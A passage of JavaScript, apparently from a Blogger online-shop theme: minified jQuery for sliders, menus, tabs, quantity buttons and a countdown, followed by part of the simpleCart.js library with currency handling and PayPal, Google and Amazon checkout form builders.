a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0){var r=i.text(),l=r.split("/"),o=l[1];t.find(".harga").text(o).parent().addClass("show")}if(n.length>0){r=n.text(),l=r.split("/");var d=l[1];t.find(".produk_diskon").text(d).addClass("show")}}})}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price/")'),a=t.find('strike:contains("off/")');if(e.length>0){var s=e.text(),i=s.split("/"),n=i[1];$(".bks-produk").find(".harga").text(n).parent().addClass("show"),e.hide()}if(a.length>0){s=a.text(),i=s.split("/");var r=i[1];$(".bks-produk").find(".produk_diskon").text(r).addClass("show"),a.hide()}}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price1/")');if(e.length>0){var a=e.text(),s=a.split("/"),i=s[1];$(".bks-produk").find(".diskon").text(i).parent().addClass("show"),e.hide()}}),$(".recent-section .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0];i(t,a,9,n)}),$(".common-widget .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0],r=s[1];i(t,a,n,r)}),$(".related-ready").each(function(){var t=$(this),e=t.find(".related-tag").data("label");i(t,"related",5,e)})});
$(function(){function a(){pagerPos=p,$("#pager a.active").removeClass("active"),$('#pager a[data-img="'+pagerPos+'"]').addClass("active")}function i(i){t.animate({"margin-left":"-="+i},325,function(){p==n?(p=1,t.css("margin-left",-c)):pagerPos>p?p=pagerPos:p++,a()})}function e(i){t.animate({"margin-left":"+="+i},325,function(){1==p?(p=n,t.css("margin-left",-(c*n))):pagerPos<p?p=pagerPos:p--,a()})}var r=$("#boxslider"),t=$("#boxslider ul"),s=$("#boxslider ul li"),l=$("#boxsliderPrev"),o=$("#boxsliderNext"),n=s.length,c=s.width(),d=c/n;t.width(c*(n+2)),r.after('<div id="pager"></div>');var g=1;s.each(function(){$(this).attr("data-img",g),$("#pager").append('<a data-img="'+g+'"><img src='+$("img",this).attr("src")+" width="+d+"></a>"),g++}),$("#boxslider ul li:first-child").clone().appendTo("#boxslider ul"),$("#boxslider ul li:nth-child("+n+")").clone().prependTo("#boxslider ul"),t.css("margin-left",-c),$("#boxslider ul li:nth-child(2)").addClass("active");var p=pagerPos=$("#boxslider ul li.active").attr("data-img");$("#pager a:nth-child("+pagerPos+")").addClass("active"),$("#pager a").on("click",function(){if(pagerPos=$(this).attr("data-img"),$("#pager a.active").removeClass("active"),$(this).addClass("active"),pagerPos>p){var a=c*(pagerPos-p);i(a)}if(pagerPos<p){var a=c*(p-pagerPos);e(a)}return!1}),o.on("click",function(){return i(c),!1}),l.on("click",function(){return e(c),!1})});jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var t=jQuery(this),i=t.find('input[type="number"]'),a=t.find(".quantity-up"),n=t.find(".quantity-down"),d=i.attr("min"),e=i.attr("max");a.click(function(){var a=parseFloat(i.val());if(a>=e)var n=a;else var n=a+1;t.find("input").val(n),t.find("input").trigger("change")}),n.click(function(){var a=parseFloat(i.val());if(d>=a)var n=a;else var n=a-1;t.find("input").val(n),t.find("input").trigger("change")})}),$(document).ready(function(){var t=$(".tab-wrapper"),i=t.find(".tab-content > div"),a=t.find(".tab-menu li"),n=$('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(),a.filter(":first-of-type").find(":first").width("100%"),a.each(function(t){$(this).attr("data-tab","tab"+t)}),i.each(function(t){$(this).attr("data-tab","tab"+t)}),a.on("click",function(){var d=$(this).data("tab"),e=$(this).closest(t);e.find(a).removeClass("active"),$(this).addClass("active"),e.find(".line").width(0),$(this).find(n).animate({width:"100%"},"fast"),e.find(i).hide(),e.find(i).filter("[data-tab="+d+"]").show()})});$(function(){"use strict";function t(){a++,$(".counter").html(a).animate({opacity:"0"},300,function(){$(".counter").delay(300).animate({opacity:"1"})})}var n="No items yet!",a=0;$(".counter").html(n),$(".addpro").on("click",function(){t(),$(this).parent().parent().find(".product_overlay").css({transform:" translateY(0px)",opacity:"1",transition:"all ease-in-out .45s"}).delay(1500).queue(function(){$(this).css({transform:"translateY(-500px)",opacity:"0",transition:"all ease-in-out .45s"}).dequeue()})})});$(document).ready(function(){$(".modernshop-slider").slick({autoplay:!0,autoplaySpeed:1e4,speed:600,slidesToShow:1,slidesToScroll:1,pauseOnHover:!0,dots:!0,pauseOnDotsHover:!0,cssEase:"linear",draggable:!0,prevArrow:'<button class="PrevArrow"></button>',nextArrow:'<button class="NextArrow"></button>'})});jQuery(document).ready(function(e){function n(){var n=!e(".modernshop-drop").hasClass("dropdown-is-active");e(".modernshop-drop").toggleClass("dropdown-is-active",n),e(".modernshop-trigger").toggleClass("dropdown-is-active",n),n||e(".modernshop-drop").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e(".has-children ul").addClass("is-hidden"),e(".move-out").removeClass("move-out"),e(".is-active").removeClass("is-active")})}e(".modernshop-trigger").on("click",function(e){e.preventDefault(),n()}),e(".modernshop-drop .cd-close").on("click",function(e){e.preventDefault(),n()}),e(".has-children").children("a").on("click",function(n){n.preventDefault();var t=e(this);t.next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")});var t=e(".modernshop-menu").hasClass("open-to-left")?"left":"right";e(".modernshop-dropdown").menuAim({activate:function(n){e(n).children().addClass("is-active").removeClass("fade-out"),0==e(".modernshop-dropdown .fade-in").length&&e(n).children("ul").addClass("fade-in")},deactivate:function(n){e(n).children().removeClass("is-active"),(0==e("li.has-children:hover").length||e("li.has-children:hover").is(e(n)))&&(e(".modernshop-dropdown").find(".fade-in").removeClass("fade-in"),e(n).children("ul").addClass("fade-out"))},exitMenu:function(){return e(".modernshop-dropdown").find(".is-active").removeClass("is-active"),!0},submenuDirection:t}),e(".go-back").on("click",function(){var n=e(this);e(this).parent("ul").parent(".has-children").parent("ul");n.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")}),(e("[placeholder]").focus(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")}).blur(function(){var n=e(this);""!=n.val()&&n.val()!=n.attr("placeholder")||n.val(n.attr("placeholder"))}).blur(),e("[placeholder]").parents("form").submit(function(){e(this).find("[placeholder]").each(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")})}))}),function(e){function n(n){var t=e(this),o=null,i=[],r=null,a=null,l=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},n),s=3,u=300,c=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>s&&i.shift()},d=function(){a&&clearTimeout(a),l.exitMenu(this)&&(o&&l.deactivate(o),o=null)},h=function(){a&&clearTimeout(a),l.enter(this),m(this)},f=function(){l.exit(this)},v=function(){p(this)},p=function(e){e!=o&&(o&&l.deactivate(o),l.activate(e),o=e)},m=function(e){var n=x();n?a=setTimeout(function(){m(e)},n):p(e)},x=function(){function n(e,n){return(n.y-e.y)/(n.x-e.x)}if(!o||!e(o).is(l.submenuSelector))return 0;var a=t.offset(),s={x:a.left,y:a.top-l.tolerance},c={x:a.left+t.outerWidth(),y:s.y},d={x:a.left,y:a.top+t.outerHeight()+l.tolerance},h={x:a.left+t.outerWidth(),y:d.y},f=i[i.length-1],v=i[0];if(!f)return 0;if(v||(v=f),v.x<a.left||v.x>h.x||v.y<a.top||v.y>h.y)return 0;if(r&&f.x==r.x&&f.y==r.y)return 0;var p=c,m=h;"left"==l.submenuDirection?(p=d,m=s):"below"==l.submenuDirection?(p=h,m=d):"above"==l.submenuDirection&&(p=s,m=c);var x=n(f,p),g=n(f,m),C=n(v,p),y=n(v,m);return C>x&&g>y?(r=f,u):(r=null,0)};t.mouseleave(d).find(l.rowSelector).mouseenter(h).mouseleave(f).click(v),e(document).mousemove(c)}e.fn.menuAim=function(e){return this.each(function(){n.call(this,e)}),this}}(jQuery);function countdown() {var e = new Date("Decamber 20, 2020 12:00:00"),t=(new Date).getTime(),o = e - t,l = setInterval(function(){o -= 1e3;var e=Math.floor(o / 864e5),t=Math.floor(o % 864e5 / 36e5),n=Math.floor(o % 36e5 / 6e4),a=Math.floor(o / 1e3 % 60);$(".days").html(e),$(".hours").html(("0" + t).slice(-2)),$(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)}, 1e3)}countdown();$(".button").click(function(){$(".flash").addClass("animate--drop-in-fade-out"),setTimeout(function(){$(".flash").removeClass("animate--drop-in-fade-out")},2500)});

//Sp
! function(t, e) {
    var n = "string",
        r = function(t, e) {
            return typeof t === e
        },
        i = function(t) {
            return r(t, "undefined")
        },
        a = function(t) {
            return r(t, "function")
        },
        o = function(t) {
            return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
        },
        c = function(u) {
            function s(t) {
                return C.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function l() {
                if (!C.isReady) {
                    try {
                        e.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(l, 1)
                    }
                    C.init()
                }
            }
            var h = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                f = 0,
                d = {},
                p = u || "simpleCart",
                m = {};
            u = {}, u = {};
            var y, g, v = t.localStorage,
                b = t.console || {
                    msgs: [],
                    log: function(t) {
                        b.msgs.push(t)
                    }
                },
                _ = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    AUD: {
                        code: "AUD",
                        symbol: "&#36;",
                        name: "Australian Dollar"
                    },
                    BRL: {
                        code: "BRL",
                        symbol: "R&#36;",
                        name: "Brazilian Real"
                    },
                    VND: {
                        code: "VND",
                        symbol: "đ",
                        name: "Viet Nam Dong"
                    },
                    CZK: {
                        code: "CZK",
                        symbol: "&nbsp;&#75;&#269;",
                        name: "Czech Koruna",
                        after: !0
                    },
                    DKK: {
                        code: "DKK",
                        symbol: "DKK&nbsp;",
                        name: "Danish Krone"
                    },
                    EUR: {
                        code: "EUR",
                        symbol: "&euro;",
                        name: "Euro"
                    },
                    HKD: {
                        code: "HKD",
                        symbol: "&#36;",
                        name: "Hong Kong Dollar"
                    },
                    HUF: {
                        code: "HUF",
                        symbol: "&#70;&#116;",
                        name: "Hungarian Forint"
                    },
                    ILS: {
                        code: "ILS",
                        symbol: "&#8362;",
                        name: "Israeli New Sheqel"
                    },
                    JPY: {
                        code: "JPY",
                        symbol: "&yen;",
                        name: "Japanese Yen",
                        accuracy: 0
                    },
                    MXN: {
                        code: "MXN",
                        symbol: "&#36;",
                        name: "Mexican Peso"
                    },
                    NOK: {
                        code: "NOK",
                        symbol: "NOK&nbsp;",
                        name: "Norwegian Krone"
                    },
                    NZD: {
                        code: "NZD",
                        symbol: "&#36;",
                        name: "New Zealand Dollar"
                    },
                    PLN: {
                        code: "PLN",
                        symbol: "PLN&nbsp;",
                        name: "Polish Zloty"
                    },
                    GBP: {
                        code: "GBP",
                        symbol: "&pound;",
                        name: "Pound Sterling"
                    },
                    SGD: {
                        code: "SGD",
                        symbol: "&#36;",
                        name: "Singapore Dollar"
                    },
                    SEK: {
                        code: "SEK",
                        symbol: "SEK&nbsp;",
                        name: "Swedish Krona"
                    },
                    CHF: {
                        code: "CHF",
                        symbol: "CHF&nbsp;",
                        name: "Swiss Franc"
                    },
                    THB: {
                        code: "THB",
                        symbol: "&#3647;",
                        name: "Thai Baht"
                    },
                    BTC: {
                        code: "BTC",
                        symbol: " BTC",
                        name: "Bitcoin",
                        accuracy: 4,
                        after: !0
                    }
                },
                x = {
                    checkout: {
                        type: "PayPal",
                        email: "you@yours.com"
                    },
                    currency: "USD",
                    language: "english-us",
                    cartStyle: "div",
                    cartColumns: [{
                        attr: "name",
                        label: "Name"
                    }, {
                        attr: "price",
                        label: "Price",
                        view: "currency"
                    }, {
                        view: "decrement",
                        label: !1
                    }, {
                        attr: "quantity",
                        label: "Qty"
                    }, {
                        view: "increment",
                        label: !1
                    }, {
                        attr: "total",
                        label: "SubTotal",
                        view: "currency"
                    }, {
                        view: "remove",
                        text: "Remove",
                        label: !1
                    }],
                    excludeFromCheckout: ["thumb"],
                    shippingFlatRate: 0,
                    shippingQuantityRate: 0,
                    shippingTotalRate: 0,
                    shippingCustom: null,
                    taxRate: 0,
                    taxShipping: !1,
                    data: {}
                },
                C = function(t) {
                    return a(t) ? C.ready(t) : r(t, "object") ? C.extend(x, t) : void 0
                };
            return C.extend = function(t, e) {
                    var n;
                    i(e) && (e = t, t = C);
                    for (n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, C.extend({
                    copy: function(t) {
                        return t = c(t), t.init(), t
                    }
                }), C.extend({
                    isReady: !1,
                    add: function(t, e) {
                        var n = new C.Item(t || {}),
                            r = !0,
                            a = !0 === e ? e : !1;
                        return a || (r = C.trigger("beforeAdd", [n]), !1 !== r) ? ((r = C.has(n)) ? (r.increment(n.quantity()), n = r) : d[n.id()] = n, C.update(), a || C.trigger("afterAdd", [n, i(r)]), n) : !1
                    },
                    each: function(t, e) {
                        var n, r, i, o, c = 0;
                        if (a(t)) i = t, o = d;
                        else {
                            if (!a(e)) return;
                            i = e, o = t
                        }
                        for (n in o)
                            if (Object.prototype.hasOwnProperty.call(o, n)) {
                                if (r = i.call(C, o[n], c, n), !1 === r) break;
                                c += 1
                            }
                    },
                    find: function(t) {
                        var e = [];
                        return r(d[t], "object") ? d[t] : r(t, "object") ? (C.each(function(i) {
                            var a = !0;
                            C.each(t, function(t, e, o) {
                                return r(t, n) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), i.get(o) && parseFloat(i.get(o)) <= t || (a = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), i.get(o) && parseFloat(i.get(o)) < t || (a = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), i.get(o) && parseFloat(i.get(o)) >= t || (a = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), i.get(o) && parseFloat(i.get(o)) > t || (a = !1)) : i.get(o) && i.get(o) === t || (a = !1) : i.get(o) && i.get(o) === t || (a = !1), a
                            }), a && e.push(i)
                        }), e) : (i(t) && C.each(function(t) {
                            e.push(t)
                        }), e)
                    },
                    items: function() {
                        return this.find()
                    },
                    has: function(t) {
                        var e = !1;
                        return C.each(function(n) {
                            n.equals(t) && (e = n)
                        }), e
                    },
                    empty: function() {
                        var t = {};
                        C.each(function(e) {
                            !1 === e.remove(!0) && (t[e.id()] = e)
                        }), d = t, C.update()
                    },
                    quantity: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.quantity()
                        }), t
                    },
                    total: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.total()
                        }), t
                    },
                    grandTotal: function() {
                        return C.total() + C.tax() + C.shipping()
                    },
                    update: function() {
                        C.save(), C.trigger("update")
                    },
                    init: function() {
                        C.load(), C.update(), C.ready()
                    },
                    $: function(t) {
                        return new C.ELEMENT(t)
                    },
                    $create: function(t) {
                        return C.$(e.createElement(t))
                    },
                    setupViewTool: function() {
                        var e, n, r = t;
                        for (n in h)
                            if (Object.prototype.hasOwnProperty.call(h, n) && t[n] && (e = h[n].replace("*", n).split("."), (e = e.shift()) && (r = r[e]), "function" == typeof r)) {
                                y = r, C.extend(C.ELEMENT._, m[n]);
                                break
                            }
                    },
                    ids: function() {
                        var t = [];
                        return C.each(function(e) {
                            t.push(e.id())
                        }), t
                    },
                    save: function() {
                        C.trigger("beforeSave");
                        var t = {};
                        C.each(function(e) {
                            t[e.id()] = C.extend(e.fields(), e.options())
                        }), v.setItem(p + "_items", JSON.stringify(t)), C.trigger("afterSave")
                    },
                    load: function() {
                        d = {};
                        var t = v.getItem(p + "_items");
                        if (t) {
                            try {
                                C.each(JSON.parse(t), function(t) {
                                    C.add(t, !0)
                                })
                            } catch (e) {
                                C.error("Error Loading data: " + e)
                            }
                            C.trigger("load")
                        }
                    },
                    ready: function(t) {
                        a(t) ? C.isReady ? t.call(C) : C.bind("ready", t) : i(t) && !C.isReady && (C.trigger("ready"), C.isReady = !0)
                    },
                    error: function(t) {
                        var e = "";
                        r(t, n) ? e = t : r(t, "object") && r(t.message, n) && (e = t.message);
                        try {
                            b.log("simpleCart(js) Error: " + e)
                        } catch (i) {}
                        C.trigger("error", t)
                    }
                }), C.extend({
                    tax: function() {
                        var t = x.taxShipping ? C.total() + C.shipping() : C.total(),
                            e = C.taxRate() * t;
                        return C.each(function(t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function() {
                        return x.taxRate || 0
                    },
                    shipping: function(t) {
                        if (!a(t)) {
                            var e = x.shippingQuantityRate * C.quantity() + x.shippingTotalRate * C.total() + x.shippingFlatRate;
                            return a(x.shippingCustom) && (e += x.shippingCustom.call(C)), C.each(function(t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        C({
                            shippingCustom: t
                        })
                    }
                }), g = {
                    attr: function(t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function(t, e) {
                        return C.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function(t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function(t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function(t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + p + "_input'/>"
                    },
                    remove: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_remove'>" + (e.text || "X") + "</a>"
                    }
                }, C.extend({
                    writeCart: function(t) {
                        var e, n, r = x.cartStyle.toLowerCase(),
                            i = "table" === r,
                            a = i ? "tr" : "div",
                            o = i ? "th" : "div",
                            c = i ? "td" : "div",
                            u = C.$create(r),
                            r = C.$create(a).addClass("headerRow");
                        for (C.$(t).html(" ").append(u), u.append(r), i = 0, n = x.cartColumns.length; n > i; i += 1) e = s(x.cartColumns[i]), t = "item-" + (e.attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", r.append(C.$create(o).addClass(t).html(e));
                        return C.each(function(t, e) {
                            C.createCartRow(t, e, a, c, u)
                        }), u
                    },
                    createCartRow: function(t, e, i, o, c) {
                        e = C.$create(i).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id());
                        var u, l, h;
                        for (c.append(e), c = 0, i = x.cartColumns.length; i > c; c += 1) u = s(x.cartColumns[c]), l = "item-" + (u.attr || (r(u.view, n) ? u.view : u.label || u.text || "cell")) + " " + u.className, h = t, h = (a(u.view) ? u.view : r(u.view, n) && a(g[u.view]) ? g[u.view] : g.attr).call(C, h, u), l = C.$create(o).addClass(l).html(h), e.append(l);
                        return e
                    }
                }), C.Item = function(t) {
                    function e() {
                        r(o.price, n) && (o.price = parseFloat(o.price.replace(C.currency().decimal, ".").replace(/[^0-9]/g, ""))), isNaN(o.price) && (o.price = 0), 0 > o.price && (o.price = 0), r(o.quantity, n) && (o.quantity = parseInt(o.quantity.replace(C.currency().delimiter, ""), 10)), isNaN(o.quantity) && (o.quantity = 1), 0 >= o.quantity && c.remove()
                    }
                    var o = {},
                        c = this;
                    for (r(t, "object") && C.extend(o, t), f += 1, o.id = o.id || "SCI-" + f; !i(d[o.id]);) f += 1, o.id = "SCI-" + f;
                    c.get = function(t, e) {
                        var n = !e;
                        return i(t) ? t : a(o[t]) ? o[t].call(c) : i(o[t]) ? a(c[t]) && n ? c[t].call(c) : !i(c[t]) && n ? c[t] : o[t] : o[t]
                    }, c.set = function(t, n) {
                        return i(t) || (o[t.toLowerCase()] = n, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || e()), c
                    }, c.equals = function(t) {
                        for (var e in o)
                            if (Object.prototype.hasOwnProperty.call(o, e) && "quantity" !== e && "id" !== e && t.get(e) !== o[e]) return !1;
                        return !0
                    }, c.options = function() {
                        var t = {};
                        return C.each(o, function(e, n, r) {
                            var i = !0;
                            C.each(c.reservedFields(), function(t) {
                                return t === r && (i = !1), i
                            }), i && (t[r] = c.get(r))
                        }), t
                    }, e()
                }, C.Item._ = C.Item.prototype = {
                    increment: function(t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), 1 > this.quantity() ? (this.remove(), null) : this
                    },
                    decrement: function(t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function(t) {
                        return !1 === C.trigger("beforeRemove", [d[this.id()]]) ? !1 : (delete d[this.id()], t || C.update(), null)
                    },
                    reservedFields: function() {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function() {
                        var t = {},
                            e = this;
                        return C.each(e.reservedFields(), function(n) {
                            e.get(n) && (t[n] = e.get(n))
                        }), t
                    },
                    quantity: function(t) {
                        return i(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function(t) {
                        return i(t) ? parseFloat(this.get("price", !0).toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "")))
                    },
                    id: function() {
                        return this.get("id", !1)
                    },
                    total: function() {
                        return this.quantity() * this.price()
                    }
                }, C.extend({
                    checkout: function() {
                        if ("custom" === x.checkout.type.toLowerCase() && a(x.checkout.fn)) x.checkout.fn.call(C, x.checkout);
                        else if (a(C.checkout[x.checkout.type])) {
                            var t = C.checkout[x.checkout.type].call(C, x.checkout);
                            t.data && t.action && t.method && !1 !== C.trigger("beforeCheckout", [t.data]) && C.generateAndSendForm(t)
                        } else C.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function(t) {
                        return C.extend(C.checkout, t)
                    },
                    generateAndSendForm: function(t) {
                        var e = C.$create("form");
                        e.attr("style", "display:none;"), e.attr("action", t.action), e.attr("method", t.method), C.each(t.data, function(t, n, r) {
                            e.append(C.$create("input").attr("type", "hidden").attr("name", r).val(t))
                        }), C.$("body").append(e), e.el.submit(), e.remove()
                    }
                }), C.extendCheckout({
                    PayPal: function(t) {
                        if (!t.email) return C.error("No email provided for PayPal checkout");
                        var e = {
                                cmd: "_cart",
                                upload: "1",
                                currency_code: C.currency().code,
                                business: t.email,
                                rm: "GET" === t.method ? "0" : "2",
                                tax_cart: (1 * C.tax()).toFixed(2),
                                handling_cart: (1 * C.shipping()).toFixed(2),
                                charset: "utf-8"
                            },
                            n = t.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                            r = "GET" === t.method ? "GET" : "POST";
                        return t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.notify && (e.notify_url = t.notify), C.each(function(t, n) {
                            var r, i = n + 1,
                                a = t.options(),
                                o = 0;
                            e["item_name_" + i] = t.get("name"), e["quantity_" + i] = t.quantity(), e["amount_" + i] = (1 * t.price()).toFixed(2), e["item_number_" + i] = t.get("item_number") || i, C.each(a, function(t, n, a) {
                                10 > n && (r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === a && (r = !1)
                                }), r && (o += 1, e["on" + n + "_" + i] = a, e["os" + n + "_" + i] = t))
                            }), e["option_index_" + n] = Math.min(10, o)
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    GoogleCheckout: function(t) {
                        if (!t.merchantID) return C.error("Không tồn tại id trên GoogleCheckout");
                        if ("USD" !== C.currency().code && "GBP" !== C.currency().code) return C.error("Google Checkout chỉ chấp nhận USD và GBP");
                        var e = {
                                ship_method_name_1: "Shipping",
                                ship_method_price_1: C.shipping(),
                                ship_method_currency_1: C.currency().code,
                                _charset_: ""
                            },
                            n = "https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/" + t.merchantID;
                        return t = "GET" === t.method ? "GET" : "POST", C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), e["item_currency_ " + i] = C.currency().code, e["item_tax_rate" + i] = t.get("taxRate") || C.taxRate(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: t,
                            data: e
                        }
                    },
                    AmazonPayments: function(t) {
                        if (!t.merchant_signature) return C.error("Không có chữ ký người bán nào được cung cấp cho Amazon Payments");
                        if (!t.merchant_id) return C.error("Không có id người bán nào được cung cấp cho Amazon Payments");
                        if (!t.aws_access_key_id) return C.error("Không có mã khóa truy cập AWS nào được cung cấp cho Amazon Payments");
                        var e = {
                                aws_access_key_id: t.aws_access_key_id,
                                merchant_signature: t.merchant_signature,
                                currency_code: C.currency().code,
                                tax_rate: C.taxRate(),
                                weight_unit: t.weight_unit || "lb"
                            },
                            n = "https://payments" + (t.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + t.merchant_id,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(n, r) {
                            var i = r + 1,
                                a = [];
                            e["item_title_" + i] = n.get("name"), e["item_quantity_" + i] = n.quantity(), e["item_price_" + i] = n.price(), e["item_sku_ " + i] = n.get("sku") || n.id(), e["item_merchant_id_" + i] = t.merchant_id, n.get("weight") && (e["item_weight_" + i] = n.get("weight")), x.shippingQuantityRate && (e["shipping_method_price_per_unit_rate_" + i] = x.shippingQuantityRate), C.each(n.options(), function(t, e, n) {
                                var r = !0;
                                C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && "weight" !== n && "tax" !== n && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    SendForm: function(t) {
                        if (!t.url) return C.error("URL required for SendForm Checkout");
                        var e = {
                                currency: C.currency().code,
                                shipping: C.shipping(),
                                tax: C.tax(),
                                taxRate: C.taxRate(),
                                itemCount: C.find({}).length
                            },
                            n = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_options_" + i] = a.join(", ")
                        }), t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.extra_data && (e = C.extend(e, t.extra_data)), {
                            action: n,
                            method: r,
                            data: e
                        }
                    }
                }), u = {
                    bind: function(t, e) {
                        if (!a(e)) return this;
                        this._events || (this._events = {});
                        var n = t.split(/ +/);
                        return C.each(n, function(t) {
                            !0 === this._events[t] ? e.apply(this) : i(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function(t, e) {
                        var n, r, o = !0;
                        if (this._events || (this._events = {}), !i(this._events[t]) && a(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; r > n; n += 1) o = this._events[t][n].apply(this, e || []);
                        return !1 !== o
                    }
                }, u.on = u.bind, C.extend(u), C.extend(C.Item._, u), u = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }, C(u), C.each(u, function(t, e, n) {
                    C.bind(n, function() {
                        a(x[n]) && x[n].apply(this, arguments)
                    })
                }), C.extend({
                    toCurrency: function(t, e) {
                        var n = parseFloat(t),
                            r = e || {},
                            r = C.extend(C.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !0
                            }, C.currency()), r),
                            i = n.toFixed(r.accuracy).split("."),
                            n = i[1],
                            i = i[0],
                            i = C.chunk(i.reverse(), 3).join(r.delimiter.reverse()).reverse();
                        return (r.after ? "" : r.symbol) + i + (n ? r.decimal + n : "") + (r.after ? r.symbol : "")
                    },
                    chunk: function(t, e) {
                        return "undefined" == typeof e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function() {
                    return this.split("").reverse().join("")
                }, C.extend({
                    currency: function(t) {
                        if (r(t, n) && !i(_[t])) x.currency = t;
                        else {
                            if (!r(t, "object")) return _[x.currency];
                            _[t.code] = t, x.currency = t.code
                        }
                    }
                }), C.extend({
                    bindOutlets: function(t) {
                        C.each(t, function(t, e, n) {
                            C.bind("update", function() {
                                C.setOutlet("." + p + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function(t, e) {
                        var n = e.call(C, t);
                        r(n, "object") && n.el ? C.$(t).html(" ").append(n) : i(n) || C.$(t).html(n)
                    },
                    bindInputs: function(t) {
                        C.each(t, function(t) {
                            C.setInput("." + p + "_" + t.selector, t.event, t.callback)
                        })
                    },
